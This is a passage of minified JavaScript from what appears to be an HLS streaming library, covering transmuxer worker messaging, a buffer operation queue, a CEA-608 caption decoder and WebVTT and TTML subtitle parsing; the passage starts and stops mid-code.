e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null}push(e,t,i,s,r,a,l,n,o,d){var u,c;o.transmuxing.start=self.performance.now();let{transmuxer:h}=this,m=a?a.start:r.start,f=r.decryptdata,g=this.frag,p=!(g&&r.cc===g.cc),_=!(g&&o.level===g.level),y=g?o.sn-g.sn:-1,v=this.part?o.part-this.part.index:-1,S=0===y&&o.id>1&&o.id===(null==g?void 0:g.stats.chunkCount),T=!_&&(1===y||0===y&&(1===v||S&&v<=0)),x=self.performance.now();(_||y||0===r.stats.parsing.start)&&(r.stats.parsing.start=x),a&&(v||!T)&&(a.stats.parsing.start=x);let b=!(g&&(null==(u=r.initSegment)?void 0:u.url)===(null==(c=g.initSegment)?void 0:c.url)),E=new r2(p,T,n,_,m,b);if(!T||p||b){th.log(`[transmuxer-interface, ${r.type}]: Starting new transmux session for sn: ${o.sn} p: ${o.part} level: ${o.level} id: ${o.id}
        discontinuity: ${p}
        trackSwitch: ${_}
        contiguous: ${T}
        accurateTimeOffset: ${n}
        timeOffset: ${m}
        initSegmentChange: ${b}`);let e=new r1(i,s,t,l,d);this.configureTransmuxer(e)}if(this.frag=r,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:e,decryptdata:f,chunkMeta:o,state:E},e instanceof ArrayBuffer?[e]:[]);else if(h){let t=h.push(e,f,o,E);r0(t)?(h.async=!0,t.then(e=>{this.handleTransmuxComplete(e)}).catch(e=>{this.transmuxerError(e,o,"transmuxer-interface push error")})):(h.async=!1,this.handleTransmuxComplete(t))}}flush(e){e.transmuxing.start=self.performance.now();let{transmuxer:t}=this;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:e});else if(t){let i=t.flush(e);r0(i)||t.async?(r0(i)||(i=Promise.resolve(i)),i.then(t=>{this.handleFlushResult(t,e)}).catch(t=>{this.transmuxerError(t,e,"transmuxer-interface flush error")})):this.handleFlushResult(i,e)}}transmuxerError(e,t,i){this.hls&&(this.error=e,this.hls.trigger(tl.ERROR,{type:tn.MEDIA_ERROR,details:to.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,fatal:!1,error:e,err:e,reason:i}))}handleFlushResult(e,t){e.forEach(e=>{this.handleTransmuxComplete(e)}),this.onFlush(t)}onWorkerMessage(e){let t=e.data;if(!(null!=t&&t.event))return void th.warn(`worker message received with no ${t?"event name":"data"}`);let i=this.hls;if(this.hls)switch(t.event){case"init":{var s;let e=null==(s=this.workerContext)?void 0:s.objectURL;e&&self.URL.revokeObjectURL(e);break}case"transmuxComplete":this.handleTransmuxComplete(t.data);break;case"flush":this.onFlush(t.data);break;case"workerLog":th[t.data.logType]&&th[t.data.logType](t.data.message);break;default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,i.trigger(t.event,t.data)}}configureTransmuxer(e){let{transmuxer:t}=this;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:e}):t&&t.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}function r8(e,t){if(e.length!==t.length)return!1;for(let i=0;i<e.length;i++)if(!r6(e[i].attrs,t[i].attrs))return!1;return!0}function r6(e,t,i){let s=e["STABLE-RENDITION-ID"];return s&&!i?s===t["STABLE-RENDITION-ID"]:!(i||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>e[i]!==t[i])}function r9(e,t){return t.label.toLowerCase()===e.name.toLowerCase()&&(!t.language||t.language.toLowerCase()===(e.lang||"").toLowerCase())}class r7{constructor(e){this.buffered=void 0;const t=(t,i,s)=>{if((i>>>=0)>s-1)throw new DOMException(`Failed to execute '${t}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${s})`);return e[i][t]};this.buffered={get length(){return e.length},end:i=>t("end",i,e.length),start:i=>t("start",i,e.length)}}}class ae{constructor(e){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=e}append(e,t,i){let s=this.queues[t];s.push(e),1!==s.length||i||this.executeNext(t)}insertAbort(e,t){this.queues[t].unshift(e),this.executeNext(t)}appendBlocker(e){let t,i=new Promise(e=>{t=e}),s={execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};return this.append(s,e),i}executeNext(e){let t=this.queues[e];if(t.length){let i=t[0];try{i.execute()}catch(s){th.warn(`[buffer-operation-queue]: Exception executing "${e}" SourceBuffer operation: ${s}`),i.onError(s);let t=this.buffers[e];null!=t&&t.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues[e].shift(),this.executeNext(e)}current(e){return this.queues[e][0]}}let at=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/;function ai(e){let t=e.querySelectorAll("source");[].slice.call(t).forEach(t=>{e.removeChild(t)})}let as={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},ar=e=>String.fromCharCode(as[e]||e),aa={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},al={17:2,18:4,21:6,22:8,23:10,19:13,20:15},an={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},ao={25:2,26:4,29:6,30:8,31:10,27:13,28:15},ad=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class au{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){let i="function"==typeof t?t():t;th.log(`${this.time} [${e}] ${i}`)}}}let ac=function(e){let t=[];for(let i=0;i<e.length;i++)t.push(e[i].toString(16));return t};class ah{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){let t=["foreground","underline","italics","background","flash"];for(let i=0;i<t.length;i++){let s=t[i];e.hasOwnProperty(s)&&(this[s]=e[s])}}isDefault(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class am{constructor(){this.uchar=" ",this.penState=new ah}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return" "===this.uchar&&this.penState.isDefault()}}class af{constructor(e){this.chars=[],this.pos=0,this.currPenState=new ah,this.cueStartTime=null,this.logger=void 0;for(let e=0;e<100;e++)this.chars.push(new am);this.logger=e}equals(e){for(let t=0;t<100;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<100;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=100)}moveCursor(e){let t=this.pos+e;if(e>1)for(let e=this.pos+1;e<t+1;e++)this.chars[e].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();let t=ar(e);this.pos>=100?this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))}clearFromPos(e){let t;for(t=e;t<100;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){let e=[],t=!0;for(let i=0;i<100;i++){let s=this.chars[i].uchar;" "!==s&&(t=!1),e.push(s)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class ag{constructor(e){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<15;t++)this.rows.push(new af(e));this.logger=e}reset(){for(let e=0;e<15;e++)this.rows[e].clear();this.currRow=14}equals(e){let t=!0;for(let i=0;i<15;i++)if(!this.rows[i].equals(e.rows[i])){t=!1;break}return t}copy(e){for(let t=0;t<15;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+JSON.stringify(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let e=0;e<15;e++)this.rows[e].clear();let e=this.currRow+1-this.nrRollUpRows,i=this.lastOutputScreen;if(i){let s=i.rows[e].cueStartTime,r=this.logger.time;if(null!==s&&null!==r&&s<r)for(let s=0;s<this.nrRollUpRows;s++)this.rows[t-this.nrRollUpRows+s+1].copy(i.rows[e+s])}}this.currRow=t;let i=this.rows[this.currRow];if(null!==e.indent){let t=Math.max(e.indent-1,0);i.setCursor(e.indent),e.color=i.chars[t].penState.foreground}let s={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(s)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(null===this.nrRollUpRows)return void this.logger.log(3,"roll_up but nrRollUpRows not set yet");this.logger.log(1,()=>this.getDisplayText());let e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;let t=[],i="",s=-1;for(let i=0;i<15;i++){let r=this.rows[i].getTextString();r&&(s=i+1,e?t.push("Row "+s+": '"+r+"'"):t.push(r.trim()))}return t.length>0&&(i=e?"["+t.join(" | ")+"]":t.join("\n")),i}getTextAndFormat(){return this.rows}}class ap{constructor(e,t,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new ag(i),this.nonDisplayedMemory=new ag(i),this.lastOutputScreen=new ag(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);let t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),("MODE_PAINT-ON"===this.mode||"MODE_ROLL-UP"===this.mode)&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){let e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){let t={flash:!1};(t.underline=e%2==1,t.italics=e>=46,t.italics)?t.foreground="white":t.foreground=["white","green","blue","cyan","red","yellow","magenta"][Math.floor(e/2)-16],this.logger.log(2,"MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){let t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&!this.displayedMemory.isEmpty()&&(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e)}}class a_{constructor(e,t,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;const s=this.logger=new au;this.channels=[null,new ap(e,t,s),new ap(e+1,i,s)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let e=0;e<t.length;e+=2){var i,s,r,a,l,n,o,d;let u=127&t[e],c=127&t[e+1],h=!1,m=null;if(0===u&&0===c)continue;this.logger.log(3,()=>"["+ac([t[e],t[e+1]])+"] -> ("+ac([u,c])+")");let f=this.cmdHistory;if(u>=16&&u<=31){if(i=u,s=c,(r=f).a===i&&r.b===s){(a=f).a=null,a.b=null,this.logger.log(3,()=>"Repeated command ("+ac([u,c])+") is dropped");continue}l=u,n=c,(o=this.cmdHistory).a=l,o.b=n,(h=this.parseCmd(u,c))||(h=this.parseMidrow(u,c)),h||(h=this.parsePAC(u,c)),h||(h=this.parseBackgroundAttributes(u,c))}else{(d=f).a=null,d.b=null}if(!h&&(m=this.parseChars(u,c))){let e=this.currentChannel;e&&e>0?this.channels[e].insertChars(m):this.logger.log(2,"No channel found yet. TEXT-MODE?")}h||m||this.logger.log(2,()=>"Couldn't parse cleaned data "+ac([u,c])+" orig: "+ac([t[e],t[e+1]]))}}parseCmd(e,t){if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=33&&t<=35))return!1;let i=20===e||21===e||23===e?1:2,s=this.channels[i];return 20===e||21===e||28===e||29===e?32===t?s.ccRCL():33===t?s.ccBS():34===t?s.ccAOF():35===t?s.ccAON():36===t?s.ccDER():37===t?s.ccRU(2):38===t?s.ccRU(3):39===t?s.ccRU(4):40===t?s.ccFON():41===t?s.ccRDC():42===t?s.ccTR():43===t?s.ccRTD():44===t?s.ccEDM():45===t?s.ccCR():46===t?s.ccENM():47===t&&s.ccEOC():s.ccTO(t-32),this.currentChannel=i,!0}parseMidrow(e,t){let i=0;if((17===e||25===e)&&t>=32&&t<=47){if((i=17===e?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;let s=this.channels[i];return!!s&&(s.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+ac([e,t])+")"),!0)}return!1}parsePAC(e,t){let i,s=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(16===e||24===e)&&t>=64&&t<=95;if(!(s||r))return!1;let a=e<=23?1:2;i=t>=64&&t<=95?1===a?aa[e]:an[e]:1===a?al[e]:ao[e];let l=this.channels[a];return!!l&&(l.setPAC(this.interpretPAC(i,t)),this.currentChannel=a,!0)}interpretPAC(e,t){let i,s={color:null,italics:!1,indent:null,underline:!1,row:e};return s.underline=(1&(i=t>95?t-96:t-64))==1,i<=13?s.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(s.italics=!0,s.color="white"):s.indent=4*Math.floor((i-16)/2),s}parseChars(e,t){let i,s=null,r=null;if(e>=25?(i=2,r=e-8):(i=1,r=e),r>=17&&r<=19){let e;e=17===r?t+80:18===r?t+112:t+144,this.logger.log(2,()=>"Special char '"+ar(e)+"' in channel "+i),s=[e]}else e>=32&&e<=127&&(s=0===t?[e]:[e,t]);return s&&this.logger.log(3,()=>"Char codes =  "+ac(s).join(",")),s}parseBackgroundAttributes(e,t){if(!((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47))return!1;let i={};return 16===e||24===e?(i.background=ad[Math.floor((t-32)/2)],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0)),this.channels[e<=23?1:2].setBkgData(i),!0}reset(){var e;for(let e=0;e<Object.keys(this.channels).length;e++){let t=this.channels[e];t&&t.reset()}(e=this.cmdHistory).a=null,e.b=null}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){let i=this.channels[t];i&&i.cueSplitAtTime(e)}}}class ay{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,i){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}var av=function(){if(null!=tw&&tw.VTTCue)return self.VTTCue;let e=["","lr","rl"],t=["start","middle","end","left","right"];function i(e,t){if("string"!=typeof t||!Array.isArray(e))return!1;let i=t.toLowerCase();return!!~e.indexOf(i)&&i}function s(e){let t=1;for(;t<arguments.length;t++){let i=arguments[t];for(let t in i)e[t]=i[t]}return e}function r(r,a,l){let n={enumerable:!0};this.hasBeenReset=!1;let o="",d=!1,u=r,c=a,h=l,m=null,f="",g=!0,p="auto",_="start",y=50,v="middle",S=50,T="middle";Object.defineProperty(this,"id",s({},n,{get:function(){return o},set:function(e){o=""+e}})),Object.defineProperty(this,"pauseOnExit",s({},n,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(this,"startTime",s({},n,{get:function(){return u},set:function(e){if("number"!=typeof e)throw TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"endTime",s({},n,{get:function(){return c},set:function(e){if("number"!=typeof e)throw TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"text",s({},n,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(this,"region",s({},n,{get:function(){return m},set:function(e){m=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"vertical",s({},n,{get:function(){return f},set:function(t){let s=i(e,t);if(!1===s)throw SyntaxError("An invalid or illegal string was specified.");f=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"snapToLines",s({},n,{get:function(){return g},set:function(e){g=!!e,this.hasBeenReset=!0}})),Object.defineProperty(this,"line",s({},n,{get:function(){return p},set:function(e){if("number"!=typeof e&&"auto"!==e)throw SyntaxError("An invalid number or illegal string was specified.");p=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"lineAlign",s({},n,{get:function(){return _},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");_=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"position",s({},n,{get:function(){return y},set:function(e){if(e<0||e>100)throw Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"positionAlign",s({},n,{get:function(){return v},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");v=s,this.hasBeenReset=!0}})),Object.defineProperty(this,"size",s({},n,{get:function(){return S},set:function(e){if(e<0||e>100)throw Error("Size must be between 0 and 100.");S=e,this.hasBeenReset=!0}})),Object.defineProperty(this,"align",s({},n,{get:function(){return T},set:function(e){let s=i(t,e);if(!s)throw SyntaxError("An invalid or illegal string was specified.");T=s,this.hasBeenReset=!0}})),this.displayState=void 0}return r.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},r}();class aS{decode(e,t){if(!e)return"";if("string"!=typeof e)throw Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function aT(e){function t(e,t,i,s){return(0|e)*3600+(0|t)*60+(0|i)+parseFloat(s||0)}let i=e.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?t(i[2],i[3],0,i[4]):t(i[1],i[2],i[3],i[4]):null}class ax{constructor(){this.values=Object.create(null)}set(e,t){this.get(e)||""===t||(this.values[e]=t)}get(e,t,i){return i?this.has(e)?this.values[e]:t[i]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,i){for(let s=0;s<i.length;++s)if(t===i[s]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){let i=parseFloat(t);if(i>=0&&i<=100)return this.set(e,i),!0}return!1}}function ab(e,t,i,s){let r=s?e.split(s):[e];for(let e in r){if("string"!=typeof r[e])continue;let s=r[e].split(i);if(2===s.length)t(s[0],s[1])}}let aE=new av(0,0,""),ak="middle"===aE.align?"middle":"center";function aC(e){return e.replace(/<br(?: \/)?>/gi,"\n")}class aw{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new aS,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){let t=this;function i(){let e=t.buffer,i=0;for(e=aC(e);i<e.length&&"\r"!==e[i]&&"\n"!==e[i];)++i;let s=e.slice(0,i);return"\r"===e[i]&&++i,"\n"===e[i]&&++i,t.buffer=e.slice(i),s}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{let e="";if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;let s=(e=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(null!=s&&s[0]))throw Error("Malformed WebVTT signature.");t.state="HEADER"}let r=!1;for(;t.buffer&&/\r\n|\n/.test(t.buffer);)switch(r?r=!1:e=i(),t.state){case"HEADER":if(/:/.test(e)){var s;s=e,ab(s,function(e,t){},/:/)}else e||(t.state="ID");continue;case"NOTE":e||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(e)){t.state="NOTE";break}if(!e)continue;if(t.cue=new av(0,0,""),t.state="CUE",-1===e.indexOf("-->")){t.cue.id=e;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{!function(e,t,i){var s;let r,a,l,n=e;function o(){let t=aT(e);if(null===t)throw Error("Malformed timestamp: "+n);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function d(){e=e.replace(/^\s+/,"")}if(d(),t.startTime=o(),d(),"-->"!==e.slice(0,3))throw Error("Malformed time stamp (time stamps must be separated by '-->'): "+n);e=e.slice(3),d(),t.endTime=o(),d(),s=e,r=new ax,ab(s,function(e,t){let s;switch(e){case"region":for(let s=i.length-1;s>=0;s--)if(i[s].id===t){r.set(e,i[s].region);break}break;case"vertical":r.alt(e,t,["rl","lr"]);break;case"line":s=t.split(","),r.integer(e,s[0]),r.percent(e,s[0])&&r.set("snapToLines",!1),r.alt(e,s[0],["auto"]),2===s.length&&r.alt("lineAlign",s[1],["start",ak,"end"]);break;case"position":s=t.split(","),r.percent(e,s[0]),2===s.length&&r.alt("positionAlign",s[1],["start",ak,"end","line-left","line-right","auto"]);break;case"size":r.percent(e,t);break;case"align":r.alt(e,t,["start",ak,"end","left","right"])}},/:/,/\s/),t.region=r.get("region",null),t.vertical=r.get("vertical",""),"auto"===(a=r.get("line","auto"))&&-1===aE.line&&(a=-1),t.line=a,t.lineAlign=r.get("lineAlign","start"),t.snapToLines=r.get("snapToLines",!0),t.size=r.get("size",100),t.align=r.get("align",ak),"auto"===(l=r.get("position","auto"))&&50===aE.position&&(l="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=l}(e,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{let i=-1!==e.indexOf("-->");if(!e||i&&(r=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(null===t.cue)continue;t.cue.text&&(t.cue.text+="\n"),t.cue.text+=e}continue;case"BADCUE":e||(t.state="ID")}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this}flush(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw Error("Malformed WebVTT signature.")}catch(e){this.onparsingerror&&this.onparsingerror(e)}return this.onflush&&this.onflush(),this}}let aL=/\r\n|\n\r|\n|\r/g,aA=function(e,t,i=0){return e.slice(i,i+t.length)===t},aI=function(e){let t=parseInt(e.slice(-3)),i=parseInt(e.slice(-6,-4)),s=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!ts(t)||!ts(i)||!ts(s)||!ts(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*i,t+=6e4*s,t+=36e5*r},aR=function(e){let t=5381,i=e.length;for(;i;)t=33*t^e.charCodeAt(--i);return(t>>>0).toString()};function aM(e,t,i){return aR(e.toString())+aR(t.toString())+aR(i)}let aD=function(e,t,i){let s=e[t],r=e[s.prevCC];if(!r||!r.new&&s.new){e.ccOffset=e.presentationOffset=s.start,s.new=!1;return}for(;null!=(a=r)&&a.new;){var a;e.ccOffset+=s.start-r.start,s.new=!1,r=e[(s=r).prevCC]}e.presentationOffset=i},aO="stpp.ttml.im1t",aP=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,aN=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,aF={left:"start",center:"center",right:"end",start:"start",end:"end"};function aj(e,t,i,s){let r=is(new Uint8Array(e),["mdat"]);if(0===r.length)return void s(Error("Could not parse IMSC1 mdat"));let a=r.map(e=>t3(e)),l=function(e,t,i=1,s=!1){return r$(e,1,1/i,s)}(t.baseTime,0,t.timescale);try{a.forEach(e=>i(function(e,t){let i=new DOMParser().parseFromString(e,"text/xml").getElementsByTagName("tt")[0];if(!i)throw Error("Invalid ttml");let 